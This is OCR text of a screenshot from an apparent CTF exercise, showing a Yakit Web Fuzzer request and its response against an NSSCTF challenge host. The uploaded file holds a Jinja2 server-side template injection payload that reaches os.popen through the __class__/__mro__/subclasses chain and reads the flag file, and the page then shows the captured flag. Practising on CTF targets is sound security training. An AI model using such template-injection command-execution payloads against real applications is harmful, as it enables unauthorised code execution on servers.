 CTF-本地模式
CPU 0%
127.0.0.1 44083
渗透测试 安全工具 插件 反连 代码审计 数据库
导入资源 Codec Payload Yak Runner
MITM
Web WS
Fuzzer
Codec
数据对比
解码
编码
fuzztag
Codec
DNSLog
首页 History Web Fuzzer MITM 交互式劫持
1 2 3
配置
规则
序列
强制 HTTPS
国密TLS
真实Host 请输入...
设置代理 请输入...
+ 配置代理认证
禁用系统代理
前端渲染数量 2000
响应体长度限制 5 M
SNI 配置 自动 强制 清空
请求包配置 重置
Fuzztag 辅助 + 插入 yak.fuzz 语法
渲染 Fuzz 关闭 标准 兼容
渲染模式 交叉乘积 草叉/同步
禁用热加载
不修复长度
超时时长 30
批量目标 + 配置批量目标
并发配置 重置
禁用连接池
发送请求 强制 HTTPS 历史 爆破示例 系统代理:127.0.0.1:10809
分享 导出 导入 同步配置 生成 Yaml 模板
Request 数据包扫描 美化 热加载 构造请求
1 POST / HTTP/1.1
2 Host ? : node1.anna.nssctf.cn:28415
3 Cache-Control: max-age=0
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/133.0.0.0 Safari/537.36
5 Upgrade-Insecure-Requests: 1
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Language: zh-CN,zh;q=0.9
8 Content-Type: multipart/form-data; boundary=----WebKitFormBoundary5FAxBRN1BXCLUxyQ
9 Accept-Encoding: gzip, deflate
10 Origin: http://node1.anna.nssctf.cn:28415
11 Referer: http://node1.anna.nssctf.cn:28415/
12 Content-Length auto : 185
13
14 ------WebKitFormBoundary5FAxBRN1BXCLUxyQ
15 Content-Disposition: form-data; name="file"; filename="test.txt"
16 Content-Type: text/plain
17
18 {{""[request.args.class][request.args.mro][1][request.args.subclass]()[137][request.args.
init][request.args.globals]['popen']('cat /fla\g').read()}}
19 ------WebKitFormBoundary5FAxBRN1BXCLUxyQ--
20
Responses 79bytes / 82ms 美化 编码 请输入定位响应 详情
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.1.3 Python/3.10.16
3 Date: Mon, 10 Mar 2025 13:55:43 GMT
4 Content-Type: application/json
5 Connection: close
6 Content-Length: 79
7
8 {"message":"File uploaded successfully","path":"/app/static/uploads/test.txt"}
9
远端地址:127.0.0.1:10809; 响应时
间:82ms; 总耗时:94ms; URL:htt
p://node1.anna.nssctf.cn:28...
查看文件内容
不安全 node1.anna.nssctf.cn:28415/file/test.txt?class=__class__&mro=__mro__&
文件内容：test.txt
NSSCTF{3a2d4096-e499-46be-a879-fa5446572b91}
© 2025 文件查看器